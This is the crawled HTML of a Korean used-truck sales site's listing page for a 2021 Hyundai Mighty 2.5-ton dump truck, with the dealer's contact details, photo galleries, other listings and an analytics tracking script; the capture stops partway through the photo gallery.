

--- FILE ---
content_type: text/html
request_url: http://www.wooritruck.com/truck/view.php?uid=3609&suser=lekh10&cnt=4&type=
body_size: 47250
content:

<html>
<head>
<meta http-equiv="content-type" content="text/html; charset=euc-kr">
<title>우리트럭 - 개별,탑차,윙바디,크레인,중소형덤프 직거래사이트</title>
<LINK href="/inc/font.css" type=text/css rel=stylesheet>
<script type="text/javascript" src="/inc/na.js"></script>
<!--# PRO-LOG ver 1.0 Begin #-->
<script type='text/javascript'>
var ptcSC4 = 'CEA'; var ptcChkUrl = ''; var ptcProtocol = window.location.protocol; if (ptcProtocol == 'https') { ptcChkUrl = 'chkv1.pro-log.co.kr'; } else { ptcChkUrl = 'CEA.chkv1.pro-log.co.kr'; }
document.write("<scr"+"ipt type='text/javascript' src='"+ptcProtocol+"//"+ptcChkUrl+"/js/chk_script.php?ptcSC4="+ptcSC4+"'></scr"+"ipt>");
</script>
<!--# PRO-LOG ver 1.0 END #-->

</head>

<body bgcolor="white" text="black" link="#646464" vlink="#4889E2" alink="red" leftmargin="0" marginwidth="0" topmargin="0" marginheight="0">

<table cellpadding="0" cellspacing="0" width="990" align="center">
	<tr>
		<td width="250" rowspan="2">
			<p align="center"><A onfocus=this.blur() href="/"><img src="/images/mtit250.png" width="250" height="75" border="0"></a></p>
		</td>
		<td width="540" height="25" valign="bottom">
			<P align="right"><A style="CURSOR: hand" onfocus=this.blur() onclick="{window.external.AddFavorite('http://www.wooritruck.com/>', '우리트럭')}" href="."><IMG height="22" alt="우리트럭" src="/images/wrt-g.png" width="155" border=0></A></P>
		</td>
		<td width="200" height="25" valign="bottom">
			<P align="right"><A onfocus=this.blur() style="CURSOR: hand" onclick="this.style.behavior='url(#default#homepage)';this.setHomePage('http://www.wooritruck.com/');" href="/"><IMG height="22" alt="우리트럭을 시작페이지로 저장하기" src="/images/wrt-f.png" width="180" border=0></A></P>
		</td>
	</tr>
	<tr>
		<td width="740" height="50" colspan="2" valign="bottom">
			<p align="right"><A onfocus=this.blur() href="/board/?board=notice"><img src="/images/tmu-1.png" width="160" height="32" border="0"></a><A onfocus=this.blur() href="/truck/reg.php"><img src="/images/tmu-2.png" width="150" height="32" border="0"></a><img src="/images/tmu-3.png" width="185" height="32" border="0"></p>
		</td>
	</tr>
	<tr>
		<td width="250" valign="top">
			<TABLE cellSpacing=0 cellPadding=0 width=250>
				<TR>
					<TD width=190></TD>
				</TR>
				<TR>
					<TD width=190>
						<P><IMG height=35 src="/images/news-bd1.png" width=250 border=0></P>
					</TD>
				</TR>
				<!-- ---------------------------- 공지사항 --------------------------- -->
				<TR>
					<TD vAlign=top background="/images/news-bd2.png" height=125>
						<div align="right">
						<TABLE cellSpacing=0 cellPadding=0 width="230">
		

							<TR>
								<TD width="230" height="23">
									<P><A onfocus=this.blur() href="/board/view.php?board=notice&no=6">주소창에 ~ 한글로 우리트럭</A></P>
								</TD>
							</TR>

		

							<TR>
								<TD width="230" height="23">
									<P><A onfocus=this.blur() href="/board/view.php?board=notice&no=5">허위매물 없는 우리트럭!</A></P>
								</TD>
							</TR>

		

							<TR>
								<TD width="230" height="23">
									<P><A onfocus=this.blur() href="/board/view.php?board=notice&no=4">중고트럭 최고가 매입합니다.</A></P>
								</TD>
							</TR>

		

							<TR>
								<TD width="230" height="23">
									<P><A onfocus=this.blur() href="/board/view.php?board=notice&no=3">우리트럭 홈페이지 오픈~</A></P>
								</TD>
							</TR>

						</TABLE>
						</div>
					</TD>
				</TR>
				<!-- ---------------------------- 공지사항 끝 --------------------------- -->
				<TR>
					<TD height=30>
						<P><IMG height="35" src="/images/wrt-spb.png" width=250 border=0></P>
					</TD>
				</TR>
			</TABLE>
		</td>
		<td width="740" colspan="2">
			<div align="right">
			<TABLE cellSpacing="1" cellPadding=0 width="735" bgColor="#A9D9A9" border=0 height="195">
				<TR>
					<TD bgColor=#ffffff>
						<p align="center"><SCRIPT LANGUAGE="JavaScript">
<!--

var quotes=new Array()

quotes[0]='<img src="/images/mtit733bn.png" width="733" height="194" border="0"></a>'
quotes[1]='<img src="/images/mtit733bn2.png" width="733" height="194" border="0"></a>'
quotes[2]='<img src="/images/mtit733bn3.png" width="733" height="194" border="0"></a>'
quotes[3]='<img src="/images/mtit733bn4.png" width="733" height="194" border="0"></a>'

var whichquote=Math.floor(Math.random()*(quotes.length))
document.write(quotes[whichquote])
//-->
</SCRIPT></p>
					</td>
				</tr>
			</TABLE>                                                                    
			</div>
		</td>
	</tr>
	<tr>
		<td width="990" colspan="3">
			<p class="p30">&nbsp;</p>
		</td>
	</tr>
</table>
<!-- ---------------------------- 메 뉴 --------------------------- -->
<table cellpadding="0" cellspacing="0" width="100%" align="center">
	<tr>
		<td background="/images/mu-bg.png">
			<p align="center"><A onfocus=this.blur() href="/"><img src="/images/mu1.png" width="110" height="40" border="0"></a><A onfocus=this.blur() href="/truck/?key=special"><img src="/images/mu2.png" width="160" height="40" border="0"><A onfocus=this.blur() href="/truck/"><img src="/images/mu3.png" width="150" height="40" border="0"></a><A onfocus=this.blur() href="/t-sale/"><img src="/images/mu4.png" width="150" height="40" border="0"></a><A onfocus=this.blur() href="/adcentet/wt-is.php"><img src="/images/mu5.png" width="150" height="40" border="0"></a><A onfocus=this.blur() href="/board/?board=girl"><img src="/images/mu6.png" width="150" height="40" border="0"></a><A onfocus=this.blur() href="/board/?board=qna"><img src="/images/mu7.png" width="120" height="40" border="0"></a></p>
		</td>
	</tr>
	<tr>
		<td>
			<p class="p30">&nbsp;</p>
		</td>
	</tr>
</table>
<table align="center" cellpadding="0" cellspacing="0" width="990">
	<tr>
		<td width="290">
			<p><img src="/images/br-mbt.png" width="300" height="30" border="0"></p>
		</td>
		<td width="690" valign="bottom">
			<p align="right"><img src="/images/br-mbts.png" width="350" height="25" border="0"></p>
		</td>
	</tr>
	<tr>
		<td width="990" colspan="2">
			<table align="center" cellpadding="0" cellspacing="0" width="990">
				<tr>
					<td width="110" height="124">
						<TABLE cellSpacing=0 cellPadding=0 width=106 align=center border=0>
							<TR>
								<TD onmouseover="this.style.background='#FF0000'" style="BACKGROUND: #cccccc" onmouseout="this.style.background='#CCCCCC'" align=middle bgColor=#cccccc height=82 hand?>
									<p align="center"><A onfocus=this.blur() href="/truck/view.php?uid=3454&type=&" onfocus=this.blur()><IMG src="/car_images_thumb/lekh10_1615958962_1.jpg" height="80" width="104" border=0></span></a></p>
								</TD>
							</TR>
							<TR>
								<TD align=middle height=20 valign="bottom">
									<P align=center><A onfocus=this.blur() href="/truck/view.php?uid=3454&type=&" onfocus=this.blur()>현대&nbsp; 8m20뒷축</A></P>
								</TD>
							</TR>
							<TR>
								<TD align=middle height=20>
									<P align=center><A onfocus=this.blur() href="/truck/view.php?uid=3454&type=&" onfocus=this.blur()>가격 3,650만원</A></P>
								</TD>
							</TR>
						</TABLE>
					</td>
					<td width="110" height="124">
						<TABLE cellSpacing=0 cellPadding=0 width=106 align=center border=0>
							<TR>
								<TD onmouseover="this.style.background='#FF0000'" style="BACKGROUND: #cccccc" onmouseout="this.style.background='#CCCCCC'" align=middle bgColor=#cccccc height=82 hand?>
									<p align="center"><A onfocus=this.blur() href="/truck/view.php?uid=3253&type=&" onfocus=this.blur()><IMG src="/car_images_thumb/lekh10_1706487293_1.jpg" height="80" width="104" border=0></span></a></p>
								</TD>
							</TR>
							<TR>
								<TD align=middle height=20 valign="bottom">
									<P align=center><A onfocus=this.blur() href="/truck/view.php?uid=3253&type=&" onfocus=this.blur()>대우&nbsp; 노부스8m</A></P>
								</TD>
							</TR>
							<TR>
								<TD align=middle height=20>
									<P align=center><A onfocus=this.blur() href="/truck/view.php?uid=3253&type=&" onfocus=this.blur()>가격 2,400만원</A></P>
								</TD>
							</TR>
						</TABLE>
					</td>
					<td width="110" height="124">
						<TABLE cellSpacing=0 cellPadding=0 width=106 align=center border=0>
							<TR>
								<TD onmouseover="this.style.background='#FF0000'" style="BACKGROUND: #cccccc" onmouseout="this.style.background='#CCCCCC'" align=middle bgColor=#cccccc height=82 hand?>
									<p align="center"><A onfocus=this.blur() href="/truck/view.php?uid=2916&type=&" onfocus=this.blur()><IMG src="/car_images_thumb/lekh10_1671495581_1.jpg" height="80" width="104" border=0></span></a></p>
								</TD>
							</TR>
							<TR>
								<TD align=middle height=20 valign="bottom">
									<P align=center><A onfocus=this.blur() href="/truck/view.php?uid=2916&type=&" onfocus=this.blur()>대우&nbsp; 8m쓰리축</A></P>
								</TD>
							</TR>
							<TR>
								<TD align=middle height=20>
									<P align=center><A onfocus=this.blur() href="/truck/view.php?uid=2916&type=&" onfocus=this.blur()>가격 2,900만원</A></P>
								</TD>
							</TR>
						</TABLE>
					</td>
					<td width="110" height="124">
						<TABLE cellSpacing=0 cellPadding=0 width=106 align=center border=0>
							<TR>
								<TD onmouseover="this.style.background='#FF0000'" style="BACKGROUND: #cccccc" onmouseout="this.style.background='#CCCCCC'" align=middle bgColor=#cccccc height=82 hand?>
									<p align="center"><A onfocus=this.blur() href="/truck/view.php?uid=2819&type=&" onfocus=this.blur()><IMG src="/car_images_thumb/lekh10_1671495437_1.jpg" height="80" width="104" border=0></span></a></p>
								</TD>
							</TR>
							<TR>
								<TD align=middle height=20 valign="bottom">
									<P align=center><A onfocus=this.blur() href="/truck/view.php?uid=2819&type=&" onfocus=this.blur()>대우&nbsp; 8m쓰리축</A></P>
								</TD>
							</TR>
							<TR>
								<TD align=middle height=20>
									<P align=center><A onfocus=this.blur() href="/truck/view.php?uid=2819&type=&" onfocus=this.blur()>가격 2,600만원</A></P>
								</TD>
							</TR>
						</TABLE>
					</td>
					<td width="110" height="124">
						<TABLE cellSpacing=0 cellPadding=0 width=106 align=center border=0>
							<TR>
								<TD onmouseover="this.style.background='#FF0000'" style="BACKGROUND: #cccccc" onmouseout="this.style.background='#CCCCCC'" align=middle bgColor=#cccccc height=82 hand?>
									<p align="center"><A onfocus=this.blur() href="/truck/view.php?uid=3766&type=&" onfocus=this.blur()><IMG src="/car_images_thumb/lekh10_1760937321_1.jpg" height="80" width="104" border=0></span></a></p>
								</TD>
							</TR>
							<TR>
								<TD align=middle height=20 valign="bottom">
									<P align=center><A onfocus=this.blur() href="/truck/view.php?uid=3766&type=&" onfocus=this.blur()>현대&nbsp; 파비스정</A></P>
								</TD>
							</TR>
							<TR>
								<TD align=middle height=20>
									<P align=center><A onfocus=this.blur() href="/truck/view.php?uid=3766&type=&" onfocus=this.blur()>가격 8,450만원</A></P>
								</TD>
							</TR>
						</TABLE>
					</td>
					<td width="110" height="124">
						<TABLE cellSpacing=0 cellPadding=0 width=106 align=center border=0>
							<TR>
								<TD onmouseover="this.style.background='#FF0000'" style="BACKGROUND: #cccccc" onmouseout="this.style.background='#CCCCCC'" align=middle bgColor=#cccccc height=82 hand?>
									<p align="center"><A onfocus=this.blur() href="/truck/view.php?uid=3765&type=&" onfocus=this.blur()><IMG src="/car_images_thumb/lekh10_1760679205_1.jpg" height="80" width="104" border=0></span></a></p>
								</TD>
							</TR>
							<TR>
								<TD align=middle height=20 valign="bottom">
									<P align=center><A onfocus=this.blur() href="/truck/view.php?uid=3765&type=&" onfocus=this.blur()>현대&nbsp; 올뉴3.5</A></P>
								</TD>
							</TR>
							<TR>
								<TD align=middle height=20>
									<P align=center><A onfocus=this.blur() href="/truck/view.php?uid=3765&type=&" onfocus=this.blur()>가격 8,150만원</A></P>
								</TD>
							</TR>
						</TABLE>
					</td>
					<td width="110" height="124">
						<TABLE cellSpacing=0 cellPadding=0 width=106 align=center border=0>
							<TR>
								<TD onmouseover="this.style.background='#FF0000'" style="BACKGROUND: #cccccc" onmouseout="this.style.background='#CCCCCC'" align=middle bgColor=#cccccc height=82 hand?>
									<p align="center"><A onfocus=this.blur() href="/truck/view.php?uid=3762&type=&" onfocus=this.blur()><IMG src="/car_images_thumb/lekh10_1758094269_1.jpg" height="80" width="104" border=0></span></a></p>
								</TD>
							</TR>
							<TR>
								<TD align=middle height=20 valign="bottom">
									<P align=center><A onfocus=this.blur() href="/truck/view.php?uid=3762&type=&" onfocus=this.blur()>현대&nbsp; 이마이티</A></P>
								</TD>
							</TR>
							<TR>
								<TD align=middle height=20>
									<P align=center><A onfocus=this.blur() href="/truck/view.php?uid=3762&type=&" onfocus=this.blur()>가격 750만원</A></P>
								</TD>
							</TR>
						</TABLE>
					</td>
					<td width="110" height="124">
						<TABLE cellSpacing=0 cellPadding=0 width=106 align=center border=0>
							<TR>
								<TD onmouseover="this.style.background='#FF0000'" style="BACKGROUND: #cccccc" onmouseout="this.style.background='#CCCCCC'" align=middle bgColor=#cccccc height=82 hand?>
									<p align="center"><A onfocus=this.blur() href="/truck/view.php?uid=3758&type=&" onfocus=this.blur()><IMG src="/car_images_thumb/lekh10_1756433455_1.jpg" height="80" width="104" border=0></span></a></p>
								</TD>
							</TR>
							<TR>
								<TD align=middle height=20 valign="bottom">
									<P align=center><A onfocus=this.blur() href="/truck/view.php?uid=3758&type=&" onfocus=this.blur()>현대&nbsp; 와이드광</A></P>
								</TD>
							</TR>
							<TR>
								<TD align=middle height=20>
									<P align=center><A onfocus=this.blur() href="/truck/view.php?uid=3758&type=&" onfocus=this.blur()>가격 4,050만원</A></P>
								</TD>
							</TR>
						</TABLE>
					</td>
					<td width="110" height="124">
						<TABLE cellSpacing=0 cellPadding=0 width=106 align=center border=0>
							<TR>
								<TD onmouseover="this.style.background='#FF0000'" style="BACKGROUND: #cccccc" onmouseout="this.style.background='#CCCCCC'" align=middle bgColor=#cccccc height=82 hand?>
									<p align="center"><A onfocus=this.blur() href="/truck/view.php?uid=3757&type=&" onfocus=this.blur()><IMG src="/car_images_thumb/lekh10_1754901048_1.jpg" height="80" width="104" border=0></span></a></p>
								</TD>
							</TR>
							<TR>
								<TD align=middle height=20 valign="bottom">
									<P align=center><A onfocus=this.blur() href="/truck/view.php?uid=3757&type=&" onfocus=this.blur()>현대&nbsp; 광폭투냉</A></P>
								</TD>
							</TR>
							<TR>
								<TD align=middle height=20>
									<P align=center><A onfocus=this.blur() href="/truck/view.php?uid=3757&type=&" onfocus=this.blur()>가격 8,650만원</A></P>
								</TD>
							</TR>
						</TABLE>
					</td>
				</tr>
			</table>
		</td>
	</tr>
</table><table align="center" cellpadding="0" cellspacing="0" width="990">
    <tr>
        <td width="990" colspan="3">                            
            <p style="line-height:50%; margin-top:0; margin-bottom:0;">&nbsp;</p>
</td>
    </tr>
    <tr>
        <td width="990" colspan="3">                            
                    <p><A onfocus=this.blur() href="http://www.wooritruck.com/truck/?type=1" target="_self"><img src="/images/mu-s1.png" width="140" height="40" border="0"></a><A onfocus=this.blur() href="http://www.wooritruck.com/truck/?type=2" target="_self"><img src="/images/mu-s2.png" width="140" height="40" border="0"></a><A onfocus=this.blur() href="http://www.wooritruck.com/truck/?type=3" target="_self"><img src="/images/mu-s3.png" width="140" height="40" border="0"></a><A onfocus=this.blur() href="http://www.wooritruck.com/truck/?type=4" target="_self"><img src="/images/mu-s4.png" width="140" height="40" border="0"></a><A onfocus=this.blur() href="http://www.wooritruck.com/truck/?type=6" target="_self"><img src="/images/mu-s5.png" width="150" height="40" border="0"></a><A onfocus=this.blur() href="http://www.wooritruck.com/truck/?type=5" target="_self"><img src="/images/mu-s6.png" width="140" height="40" border="0"></a><A onfocus=this.blur() href="http://www.wooritruck.com/truck/?key=special" target="_self"><img src="/images/mu-s7.png" width="140" height="40" border="0"></a></td>
    </tr>
</table>

<script type="text/javascript">
	function yoImg(u) {
		window.open("./view_img.php?uid=" + u, "i", "width=950, height=665, scrollbars=no");
	}

	function yoMap(u) {
		window.open("./view_map.php?uid=" + u, "m", "width=950, height=600, scrollbars=no");
	}

	function yoViewImg(e) {
		if (e) {
			document.all.mimg.src = 'http://wooritruck.com/car_images/'+e;
		}
	}

	function yoPrice(u) {
		window.open("./view_price.php?uid=" + u, "p", "width=500, height=254, scrollbars=no");
	}

	function yoDel() {
		var d = document.f3;
		if (confirm("매물을 삭제하시겠습니까?  ")) {
			d.submit();
		}
	}
</script>

<table cellpadding="0" cellspacing="0" width="990" align=center border="0">
	<tr>
		<td width="990" colspan="2">&nbsp;</td>
	</tr>
	<tr>
		<td width="990" colspan="2">
			<table cellpadding="0" cellspacing="0" width="989" height="20">
				<tr>
					<td width="180">
						<P></P>
					</td>
					<td width="160">
						<P align="center"><FONT color=#333333>등록일 : 2025년 12월 15일</FONT></P>
					</td>
					<td width="90">
						<p align="right"><FONT color=#333333>조회수 : 11039</FONT></p>
					</td>
					<td width="559">
						<p align="right"><font color="red">&nbsp;※&nbsp;우리트럭 매물은 허위매물 없이, 매장에서 보유한 차량만 판매합니다.</font></p>
					</td>
				</tr>
			</table>
		</td>
	</tr>
	<tr>
		<td valign="top" width="990">
			<table align="center" cellpadding="0" cellspacing="0" width="990">
				<tr>
					<td valign="top" width="430">
						<TABLE cellSpacing=0 cellPadding=0 width="430" border=0 height="325">
							<TR>
								<TD onmouseover="this.style.background='#FF7901'" style="BACKGROUND: 3F993F" onmouseout="this.style.background='3F993F'" align=middle bgColor=#cccccc height=82 hand?>
									<table align="center" cellpadding="2" cellspacing="0" width="422" height="317" bgcolor="white">
										<tr>
											<td width="420">
												<p><a onfocus=this.blur() href="javascript:yoImg(3609)"><IMG id="mimg" src="/car_images/lekh10_1679646989_1.jpg" height=315 width=420 border=0></a></p>
											</td>
										</tr>
									</table>
								</TD>
							</TR>
						</TABLE>
					</td>
					<td valign="top" width="560" rowspan="4">
						<div align="right">
						<table cellpadding="0" cellspacing="0" width="545" border="0">
							<tr>
								<td width="20" height="35">
									<p align="right"><img src="/images/bt-tv.png" width="12" height="35" border="0"></p>
								</td>
								<td width="520" background="/images/bg-tg2.png">
									<p align="left"><span style="font-size:12pt;"><B><FONT color="#4889E2">&nbsp;현대 </FONT> &nbsp;<FONT color=#000066>3 인승 </FONT>[ <FONT color="teal">자가용</FONT> ]</b></span></p>
								</td>
							</tr>
							<tr>
								<td width="20" height="35">
									<p align="right"><img src="/images/bt-tv.png" width="12" height="35" border="0"></p>
								</td>
								<td width="520" background="/images/bg-tg.png">
                                        <p>&nbsp;&nbsp;<font color="#009900"><b>차량 번호 : 	94수1483</b></font></p>
								</td>
							</tr>
							<tr>
								<td width="20">
									<p align="right"><img src="/images/bt-tvb.png" width="12" height="35" border="0"></p>
								</td>
								<td width="520" height="35" background="/images/bg-tg.png">
									<table cellpadding="0" cellspacing="0" width="100%">
										<tr>
											<td width=180>
												<p><font color="black">&nbsp;&nbsp;<b>2.5톤 </b></font><font color="#006600"><b>마이티큐티정품덤</b></font></p>
											</td>
											<td>
												<p><IMG src="/images/opt_a.png" width=55 height=21 border=0> <IMG src="/images/opt2_k.png" width=55 height=21 border=0></p>
											</td>
										</tr>
									</table>
								</td>
							</tr>
							<tr>
								<td width="20">
									<p align="right"><img src="/images/bt-tvb.png" width="12" height="35" border="0"></p>
								</td>
								<td width="520" height="35" background="/images/bg-tg.png">
									<table cellpadding="0" cellspacing="0" width="230">
										<tr>
											<td width="100" height="20" valign="bottom">
												<p><font color="black">&nbsp;&nbsp;2021 년 12 월식</font></p>
											</TD>
											<td width="60">
												<p align="right"></p>
											</TD>
											<td width="70">
												<p align="right"></p>
											</TD>
										</tr>
									</table>
								</td>
							</tr>
							<tr>
								<td width="20">
									<p align="right"><img src="/images/bt-tvb.png" width="12" height="35" border="0"></p>
								</td>
								<td width="520" height="35" background="/images/bg-tg.png">
									<p><font color="black">&nbsp;&nbsp;자가용 / 무사고</font></p>
								</td>
							</tr>
							<tr>
								<td width="20">
									<p align="right"><img src="/images/bt-tvr.png" width="12" height="35" border="0"></p>
								</td>
								<td width="520" background="/images/bg-tg2.png">
									<table cellpadding="0" cellspacing="0" width="300">
										<tr>
											<td width="180">
												<p><FONT color=red><B><span style="font-size:12pt;">&nbsp;판매가 &nbsp;: &nbsp;4,250만원</span></B></FONT></p>
											</TD>
											<td width="112">
											</TD>
										</tr>
									</table>
								</td>
							</tr>
							<tr>
								<td width="545" colspan="2">
									<p class="p50">&nbsp;</p>
								</td>
							</tr>
							<tr>
								<td width="545" colspan="2">
								<table align="center" cellpadding="7" cellspacing="1" width="545" border="0" bgcolor="#A5C6F7" bordercolor="#CDDCFF" bordercolordark="white" bordercolorlight="#CDDCFF">
										<tr>
											<td width="160" bgcolor="white" rowspan="5" valign="top" align="left">
												<div align="left">
												<table cellpadding="0" cellspacing="0" width="152">
													<tr>
														<td width="152">
															<table border="0" cellpadding="0" cellspacing="0" width="150" bordercolor="#666666" bordercolorlight="#666666">
																<tr>
																	<td bgcolor="#9EC0AF">
																		<table border="0" cellpadding="0" cellspacing="1" width="150" height="150" align="center">
																			<tr>
																				<td bgcolor="white" valign="top">
																					<P><img src="/images/lhg150.png" width="150" height="150" border="0"></P>
																				</td>
																			</tr>
																		</table>
																	</td>
																</tr>
															</table>
														</td>
													</tr>
													<tr>
														<td width="152">
															<p style="line-height:20%; margin-top:0; margin-bottom:0;">&nbsp;</p>
														</td>
													</tr>
													<tr>
														<td width="152" height="31" valign="top">
															<p align="center"><a onfocus=this.blur() href="javascript:yoMap(1)"><img src="/images/p-yd.png" width="152" height="30" border="0"></a></p>
														</td>
													</tr>
												</table>
												</div>
											</td>
											<td width="110" bgcolor="#E6F3E6" height="34">
												<P align=center><font color="black">판 &nbsp;&nbsp;매 &nbsp;&nbsp;자</font></P>
											</td>
											<td width="267" bgcolor="white">
                                                <table width="260">
												<tr>
												    <td>&nbsp;이 한규</td>
													<td align="right">
													                                                        <A onfocus=this.blur() href="javascript:alert('사원증을 등록하지 않았습니다. 사원증 등록은 회원정보 수정에서 가능합니다.');"><img src="../images/ss-mem.png"border="0"></a>
								                    													</td>
												</tr>
                                                </table>
											</td>
										</tr>
										<tr>
											<td width="110" bgcolor="#E6F3E6" height="34">
												<p align="center"><font color="black">핸 &nbsp;&nbsp;드 &nbsp;&nbsp;폰</font></p>
											</td>
											<td width="267" bgcolor="#FBFBFB">
												<p><font color="red"><b>&nbsp;010-3604-0000</b></font></p>
											</td>
										</tr>
										<tr>
											<td width="110" bgcolor="#E6F3E6" height="34">
												<p align="center"><font color="black">유 선 전 화</font></p>
											</td>
											<td width="267" bgcolor="#FBFBFB">
												<p><font color="#002979"><b>&nbsp;</b></font><font color="#4889E2"><b>031-267-4000</b></font></p>
											</td>
										</tr>
										<tr>
											<td width="110" bgcolor="#E6F3E6" height="34">
												<p align="center"><font color="black">판매자 주소</font></p>
											</td>
											<td width="267" bgcolor="#FBFBFB">
												<p>&nbsp;<font color="black">경기 수원시 권선구 대황교동 3-2</font></p>
											</td>
										</tr>
										<tr>
											<td bgcolor="white" colspan="2">
												<table cellpadding="0" cellspacing="0" width="370" align="center">
													<tr>
														<td width="109">
															<p align="center"><img src="/images/bt-print.png" width="100" height="40" border="0"></p>
														</td>
														<td width="251">
															<p><a onfocus=this.blur() href="/truck/?suser=lekh10"><img src="/images/tm-list.png" width="200" height="40" border="0"></a></p>
														</td>
													</tr>
												</table>
											</td>
										</tr>
										<tr>
											<td width="541" bgcolor="white" colspan="3" height="75">
												<div align="right">
												<table cellpadding="0" cellspacing="0" width="99%" border="0">
													<tr>
														<td height="25" width="400">
															<font color="#666666">안녕하십니까? 우리트럭 대표 이 한규 입니다.</font>
														</td>
													</tr>
													<tr>
														<td height="25" width="400">
															<font color="#666666">중대형 트럭을 전문매매 하고 있습니다.</font>
														</td>
													</tr>
													<tr>
														<td height="25" width="400">
															<font color="#666666">전국 어디든지 출장 가능 합니다.</font>
														</td>
													</tr>
												</table>
												</div>
											</td>
										</tr>
									</table>
								</td>
							</tr>
						</table>
						</div>
					</td>
				</tr>
				<tr>
					<td valign="top" width="430">
						</td>
				</tr>
				<tr>
					<td width="430" height="35" valign="top">
					
<script language='JavaScript' type="text/javascript">
<!--
     function RWindow(URL,WD,HT) {
  	window.open(URL,'counter','width='+WD+',height='+HT+',scrollbars=yes,resizable=0,status=no,menubar=0');
     }
//-->
</script>    
    <table cellpadding="0" cellspacing="0" width="430">
        <tr>
        <td width="320">

	  	      <p><img src="/images/sst_no.png" width="267" height="30" border="0"></p>
	          </td>
        <td width="50"><A onfocus=this.blur() href="javascript:RWindow('ssp-view-r.php?uid=3609', '820', '900');"><img src="/images/ssto_yes.png" width="163" height="30" border="0"></a></td>
      </tr>
      </table>


                   </td>
				</tr>
				<tr>
					<td valign="top" width="430">
						<table cellpadding="0" cellspacing="0" width="430">
							<tr>
								<td width="86">
									<table border="0" cellpadding="0" cellspacing="0" width="82" bordercolor="#666666" bordercolorlight="#666666" height="62" bgcolor="#CCCCCC" align="center">
										<tr>
											<td bgcolor="#C0C0C0">
												<p align="center"><img src="/car_images_thumb/lekh10_1679646989_1.jpg" height=60 width=80 border=0 onmouseover="yoViewImg('lekh10_1679646989_1.jpg')" ></p>
											</td>
										</tr>
									</table>
								</td>
								<td width="86">
									<table border="0" cellpadding="0" cellspacing="0" width="82" bordercolor="#666666" bordercolorlight="#666666" height="62" bgcolor="#CCCCCC" align="center">
										<tr>
											<td bgcolor="#C0C0C0">
												<p align="center"><img src="/car_images_thumb/lekh10_1679646989_2.jpg" height=60 width=80 border=0 onmouseover="yoViewImg('lekh10_1679646989_2.jpg')" ></p>
											</td>
										</tr>
									</table>
								</td>
								<td width="86">
									<table border="0" cellpadding="0" cellspacing="0" width="82" bordercolor="#666666" bordercolorlight="#666666" height="62" bgcolor="#CCCCCC" align="center">
										<tr>
											<td bgcolor="#C0C0C0">
												<p align="center"><img src="/car_images_thumb/lekh10_1679646989_3.jpg" height=60 width=80 border=0 onmouseover="yoViewImg('lekh10_1679646989_3.jpg')" ></p>
											</td>
										</tr>
									</table>
								</td>
								<td width="86">
									<table border="0" cellpadding="0" cellspacing="0" width="82" bordercolor="#666666" bordercolorlight="#666666" height="62" bgcolor="#CCCCCC" align="center">
										<tr>
											<td bgcolor="#C0C0C0">
												<p align="center"><img src="/car_images_thumb/lekh10_1679646989_4.jpg" height=60 width=80 border=0 onmouseover="yoViewImg('lekh10_1679646989_4.jpg')" ></p>
											</td>
										</tr>
									</table>
								</td>
								<td width="86">
									<table border="0" cellpadding="0" cellspacing="0" width="82" bordercolor="#666666" bordercolorlight="#666666" height="62" bgcolor="#CCCCCC" align="center">
										<tr>
											<td bgcolor="#C0C0C0">
												<p align="center"><img src="/car_images_thumb/lekh10_1679646990_5.jpg" height=60 width=80 border=0 onmouseover="yoViewImg('lekh10_1679646990_5.jpg')" ></p>
											</td>
										</tr>
									</table>
								</td>
							</tr>
							<tr>
								<td width="430" colspan="5">
									<p style="line-height:25%; margin-top:0; margin-bottom:0;" align="center">&nbsp;</p>
								</td>
							</tr>
							<tr>
								<td width="86">
									<table border="0" cellpadding="0" cellspacing="0" width="82" bordercolor="#666666" bordercolorlight="#666666" height="62" bgcolor="#CCCCCC" align="center">
										<tr>
											<td bgcolor="#C0C0C0">
												<p align="center"><img src="/car_images_thumb/lekh10_1679646990_6.jpg" height=60 width=80 border=0 onmouseover="yoViewImg('lekh10_1679646990_6.jpg')" ></p>
											</td>
										</tr>
									</table>
								</td>
								<td width="86">
